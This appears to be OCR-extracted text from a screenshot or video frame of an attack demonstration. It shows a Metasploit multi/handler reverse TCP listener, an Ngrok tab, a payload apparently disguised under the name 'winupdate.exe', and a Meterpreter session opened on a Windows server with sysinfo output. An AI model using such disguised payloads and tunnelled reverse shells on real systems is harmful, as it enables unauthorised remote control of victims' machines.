 winupdate....
winupdate.ex
e.tar.gz
msfconsole
File Actions Edit View Help
Ngrok × msfconsole ×
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:444
[*] Sending stage (175686 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:444 → 127.0.0.1:50968) at 2022-11-06 14:16:5
6 +0530
meterpreter > sysinfo
Computer : EC2AMAZ-4MR35P6
OS : Windows 2016+ (10.0 Build 20348).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
14:17